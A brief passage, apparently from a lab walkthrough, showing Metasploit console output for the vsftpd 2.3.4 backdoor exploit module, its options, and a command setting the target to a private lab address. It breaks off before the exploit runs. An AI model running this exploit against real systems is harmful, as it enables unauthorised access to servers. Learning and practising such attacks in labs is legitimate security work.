 Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.80.131